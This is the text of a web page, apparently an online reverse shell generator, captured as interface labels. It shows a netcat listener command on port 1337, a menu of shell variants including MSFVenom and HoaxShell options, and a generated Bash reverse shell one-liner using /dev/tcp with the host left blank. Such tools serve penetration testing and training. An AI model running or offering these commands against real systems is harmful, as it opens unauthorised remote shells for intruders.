 Theme Dark
Reverse Shell Generator
IP & Port
IP
Port 1337 +1
Listener
Advanced
🚀 nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
🚀 sh -i >& /dev/tcp/ /1337 0>&1